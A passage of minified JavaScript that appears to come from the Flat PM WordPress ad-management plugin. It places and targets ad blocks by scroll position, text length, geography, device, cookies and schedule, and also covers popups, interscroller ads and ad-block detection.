s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else 